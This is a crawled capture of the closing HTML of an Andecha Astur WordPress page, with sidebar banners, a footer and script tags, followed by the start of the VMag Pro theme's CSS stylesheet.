                                    <a href="https://www.andecha.org/2020/01/29/andecha-astur-propon-una-rempuesta-xunitaria-a-la-planificacion-llexislativa-del-principado/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2020/01/bandera-propuesta.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-6" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg"> &quot;Casu Barbón&quot;</span></h4>
                                    <a href="https://www.andecha.org/2019/08/02/casu-barbon-el-lifting-imposible-del-psoe-nasturies/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2019/08/documentu-Barbón-recurtiada.jpg" /></a>
                            </div>  
    </section>	</aside><!-- #secondary -->
</div><!-- .vmag-container -->	


</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="vmag-container">
        <div class="vmag-top-footer footer_column_four clearfix">
	<div class="vmag-footer-widget-wrapper">
		<div class="vmag-footer-widget column-first">
					</div>

		<div class="vmag-footer-widget column-second" style="display: block;">
					</div>

		<div class="vmag-footer-widget column-third" style="display: block;">
					</div>

		<div class="vmag-footer-widget column-forth" style="display: block;">
			<section id="apsi_widget-5" class="widget widget_apsi_widget"><h4 class="widget-title"><span class="title-bg">Redes</span></h4><div class="aps-social-icon-wrapper">
                    <div class="aps-group-horizontal">
                                    <div class="aps-each-icon icon-1-1" style='margin:px;' data-aps-tooltip='' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.facebook.com/AndechaAstur/" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
                                                <img src="https://www.andecha.org/wp-content/plugins/accesspress-social-icons/icon-sets/png/set8/facebook.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:40px;width:40px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-2" style='margin:px;' data-aps-tooltip='' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.instagram.com/andecha_astur/" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
                                                <img src="https://www.andecha.org/wp-content/plugins/accesspress-social-icons/icon-sets/png/set8/instagram.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-2 img{height:40px;width:40px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-2 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-3" style='margin:px;' data-aps-tooltip='https://twitter.com/andechaastur' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://twitter.com/andechaastur" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
                                                <img src="https://www.andecha.org/wp-content/plugins/accesspress-social-icons/icon-sets/png/set8/twitter.png" alt="https://twitter.com/andechaastur"/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-3 img{height:40px;width:40px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-3 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</section>		</div>
	</div><!-- .vmag-footer-widget-wrapper -->
</div><!-- .vmag-top-footer -->
        <div class="site-info">
            2019 Andecha Astur            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
    </div><!-- .vmag-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-sort-up"></i></a>
</div><!-- #page -->

<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.andecha.org\/wp-admin\/admin-ajax.php","ajax_nonce":"5de4147f6f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.5' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.andecha.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/themes/vmag-pro/assets/library/lightslider/lightslider.js?ver=1.1.5' id='lightslider-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/themes/vmag-pro/assets/js/wow.js?ver=1.1.2' id='wow-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/themes/vmag-pro/assets/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/themes/vmag-pro/assets/js/iframe-api.js?ver=1.0.0' id='iframe-api-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/themes/vmag-pro/assets/library/scrollbar/jquery.mCustomScrollbar.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/themes/vmag-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.2' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/themes/vmag-pro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='vmag-pro-custom-script-js-extra'>
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var newsTicker = {"controls":""};
var vmag_pro_ajax_script = {"ajaxurl":"https:\/\/www.andecha.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/themes/vmag-pro/assets/js/vmag-custom.js?ver=1.0.2' id='vmag-pro-custom-script-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.andecha.org/wp-content/themes/vmag-pro/style.css?ver=1.0.2
body_size: 25579
content:
/*
 Theme Name:     VMag Pro
 Theme URI:      https://accesspressthemes.com/wordpress-themes/vmag-pro
 Author:         AccessPress Themes
 Author URI:     https://accesspressthemes.com/
 Description:    VMag Pro is an elegantly designed premium WordPress magazine theme ideal for online newspaper, magazines, journals, professional blogs and other review publishing sites. It is an easy-to-use theme enriched with powerful features and functionalities. Loaded with tons of customization possibilities and multiple options, the theme allows you to configure most of its element with live preview. Just in one click import the demo data and give desirable outlook to your website. Moreover the theme includes mega menu, multiple header layouts, news ticker,  multiple category posts widget, unlimited color options and much more. It is a fully widgetized theme with 16+ widgets, enhance the functionality of your site as per your requirement. It is a complete solution for any type of content focused websites. So, start creating an amazing site with VMag Pro - it's worth the cost!
 Version:        1.0.2
 License:        GNU General Public License v3 or later
 License URI:    http://www.gnu.org/licenses/gpl-3.0.html
 Text Domain:    vmag-pro
 Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, featured-images, full-width-template, sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
 
VMag is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    /*font-size: 2em;*/
    margin: 0.67em 0;
    font-size: 30px;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
h2{
    font-size: 26px;
}
h3{
    font-size: 23px;
}
h4{
    font-size: 18px;
}
h5{
    font-size: 15px;
}
h6{
    font-size: 13px;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 18px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 25px;
    max-width: 100%;
    overflow: auto;
    padding: 15px;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    box-sizing: inherit;
}
body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
    font-size: 13px;
    color: #777777;
    font-family: Open Sans
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
blockquote,
q {
    quotes: "" "";
}
blockquote:before, 
blockquote:after {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    content: "\f10d";
    position: absolute;
    left: 21px;
    font-size: 19px;
    top: 11px;
}
blockquote {
    font-style: italic;
    overflow: hidden;
    font-weight: normal;
    padding: 34px 50px 22px;
    position: relative;
    margin: 0 0 15px 0;
    font-size: 18px;
    border-top: 7px solid #eee;
    line-height: 1.5;
    border-bottom: 7px solid #eee;
}
blockquote:after {
    content: "\f10e";
    right: 21px;
    left: auto;
    bottom: 21px;
    top: auto;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0;
    padding:0; 
}
ul {
    list-style: none;
}
ol {
    list-style: none;
}
li > ul,
li > ol {
    margin-bottom: 0;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, .8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
}
select {
    border: 1px solid #ccc;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    padding: 3px;
}
textarea {
    padding-left: 3px;
    width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:hover,
a:focus,
a:active {
    color: none;
}
/* a:focus {
    outline: thin dotted;
} */
a:hover,
a:active {
    outline: 0;
}
/*************typography elements***********************/
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
    margin-bottom: 15px;
    font-weight: 500;
}
.entry-content ul{
    list-style-type: disc;
    margin: 0px 0 15px 30px;
}
.entry-content ol{
    list-style-type: decimal;
    margin: 0px 0 15px 30px;
}
/**************************************/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul { 
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation li {
    position: relative;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 1.5em;
    left: -999em;
    z-index: 99999;
}
.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation ul ul li {} .main-navigation li:hover > a,
.main-navigation li.focus > a {} .main-navigation ul ul:hover > a,
.main-navigation ul ul .focus > a {} .main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {} .main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {}
/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}
@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 1.5em;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-area ol.children {
    margin: 0 0 0 25px;
}
.comments-area .logged-in-as {
    margin-bottom: 10px;
}
.comments-area .logged-in-as a {
    color: #777777;
    font-style: italic;
}
.comments-area .logged-in-as a:hover {
    color: #f00;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery figure{
    margin: 0;
}
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
.vmag-container {
    max-width: 1070px;
    margin: 0 auto; 
}
p {
    margin: 0; 
}
a {
    text-decoration: none;
    color: #4db2ec;
}
img {
    vertical-align: top;
    max-width: 100%;
}
h1, h2, h3, h4, h5, h6 {
    margin: 0;
    line-height: 1.2;
}
body {
    line-height: 1.5
}
/******link*******/
.entry-content a{
    color: #4db2ec;
}
.entry-content a:hover{
    color: #4db2ec;
}
/********image alignment***********/
.alignleft {
  display: block;
  float: left;
  margin-top: 0;
  margin: 5px 25px 15px 0;
}
.alignright {
  display: inline;
  float: right;
  margin-right: 0;
  margin: 5px 0 15px 25px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 15px;
  margin-bottom: 15px;
}
/*--------------------------------------------------------------
## Header sections
--------------------------------------------------------------*/
.vmag-top-header {
    background: #4db2ec;
    color: #fff;
    font-size: 13px;
}
.vmag-top-header .vmag-current-date {
    float: left;
    font-family: Open Sans;
    padding: 13px 0;
}
.vmag-top-header .top-navigation {
    float: right;
    font-family: Roboto;
    font-weight: 500;
/*    padding: 8px 0; isma */
}
.vmag-top-header .top-navigation li {
    position: relative;
}
.vmag-top-header .top-navigation .menu {
/*    padding: 5px 0 0; isma */
}
.vmag-top-header .top-navigation .menu li {
    border-left: 1px solid #fff;
    display: inline-block;
}
.vmag-top-header .top-navigation .menu li:first-child {
    border-left: none;
}
.vmag-top-header .top-navigation .menu li > a {
    color: #fff;
    text-transform: capitalize;
    padding: 0 15px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    font-weight: 300;
    font-family: Open Sans;
}
.vmag-top-header .top-navigation ul ul a {
    padding: 0 !important;
}
.vmag-top-header .top-navigation .menu a:hover {
    color: #e5e5e5;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}
.vmag-top-header .top-navigation .menu ul {
    background: #4DB2EC;
    left: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 50px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 200px;
}
.vmag-top-header .top-navigation ul li:hover ul {
    left: 0;
    opacity: 1;
    top: 32px;
    visibility: visible;
    z-index: 9;
}
.vmag-top-header .top-navigation .menu ul li {
    width: 100%;
    padding: 5px 10px;
}
.vmag-top-header .top-navigation .menu ul li a {
    color: #fff;
    text-transform: capitalize;
    font-weight: 400;
}
.vmag-top-header .top-navigation .menu ul li {
    border-left: none;
}
.vmag-top-header .top-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    z-index: 9;
}
.vmag-top-header .top-navigation ul ul ul{
    left: 100% !important;
    top: 0 !important;
    opacity: 1;
    visibility: visible;
    display: none;
}
.vmag-top-header .top-navigation ul ul li:hover > ul{
    display: block;
}
/*
================
**********site header css*********
================
*/
.site-header {
    padding: 25px 0 0;
    margin: 0 0 10px;  
}
.site-header .logo-ad-wrapper .vmag-container {
    padding: 0;
}
.site-header .logo-ad-wrapper {
    margin: 0 0 0px; 
}
.site-header .site-branding {
    float: left;
    max-width: 28%;
}
.boxed_layout .site-header .site-branding {
    max-width: 28.5%;
}
.site-header .site-branding a.custom-logo-link,
.site-header .site-branding .site-title-wrapper {
    display: inline-block;
    vertical-align: middle;
}
.site-header .site-branding a.custom-logo-link {
    width: 140%;
}
.site-header .site-branding a.custom-logo-link img {
    vertical-align: top;
    width: 100%;
}
.header-ad-wrapper .vmag_pro_pro_leaderboard_ad {
    margin: 0;
}
.site-header .site-branding .site-title-wrapper p.site-title a {
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    font-family: Open Sans;
    font-size: 53px;
    line-height: 1.1;
}
.site-header .header-ad-wrapper {
    float: right;
    width: auto;
    max-width: 728px;
    margin-top: 99px;
}
.site-header .main-navigation{
    border: 1px solid #d9d8d8;
    background: #F6F6F6;
    position: relative;
    margin-bottom: 15px;
}
.site-header .is-sticky .main-navigation{
    background: #F6F6F6;
}
.site-header .main-navigation{
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}
.site-header .is-sticky .main-navigation{
    z-index: 99999; 
}
.nav-wrapper {
    float: left;
    width: 85%;
}
.site-header .main-navigation li {
    float: left;
}
.site-header .main-navigation li a {
    display: inline-block;
    text-transform: uppercase;
    font-size: 14px;
    padding: 0 17.5px;
    color: #ffffff;
    position: relative;
    border-right: 1px solid #d9d8d8;
    line-height: 55px;   
}
.site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before,  
.site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before,
.site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before,  
.site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before,
.header-layout2 .main-navigation .index-icon:hover:before,
.header-layout1 .main-navigation .index-icon:hover:before {
    content: '';
    border-top:4px solid #4db2ec;
    position: absolute;
    top: 0;
    width: 100%;
}
.site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item ul li a:before,
.site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item ul li a:before{
    width: 0;
}
.site-header.header-layout2 .main-navigation li > a:before,
.site-header.header-layout2 .main-navigation li.current-menu-item a:before,  
.site-header.header-layout2 .main-navigation li > a:hover:before {
    top: auto;
    bottom: 0;
}
.site-header .main-navigation .menu-primary-menu-container {
    float: left;
    width: 93%;
}
.site-header .main-navigation .icons-wrapper {
    color: #000;
    float: right;
    font-family: FontAwesome;
    font-size: 18px;
    padding: 0 27px 0 10px;
    position: relative;
    text-align: right;
    width: 100px;
}
@-moz-document url-prefix() {
    .site-header .main-navigation .icons-wrapper {
        line-height: 24px;
    }
    .site-header .main-navigation .icons-wrapper .icon-search::before{
        top: 2px;
    }
}
.site-header .main-navigation .icons-wrapper .icon-random {
    color: #000;
}
.site-header .main-navigation .icons-wrapper .icon-search,
.site-header .main-navigation .icons-wrapper .icon-random {
    position: relative;
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
    margin: 0 13px;
}
.site-header .main-navigation .icons-wrapper .icon-search:before {
    content: '\f002';
    position: absolute;
}
.site-header .main-navigation .icons-wrapper .icon-random i:before {
    position: absolute;
}
.site-header .main-navigation .vmag-search-form-primary .search-form {
    right: 0;
    position: absolute;
    top: 100px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    visibility: hidden;
    opacity: 0;
    width: 300px;
    background: #F6F6F6;
    border-top: 1px solid #4DB2EC;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    padding: 20px;
    border-radius: 0;
    z-index: 999999;
}
.site-header .main-navigation .vmag-search-form-primary.search-in .search-form {
    right: 0;
    opacity: 1;
    top: 56px;
    visibility: visible;
    z-index: 999999;   
}
.site-header .main-navigation .vmag-search-form-primary .search-form .search-field {
    border-radius: 0;
    height: 32px;
    float: left;
}
.site-header .main-navigation .vmag-search-form-primary .search-form .search-submit {
    background: #000;
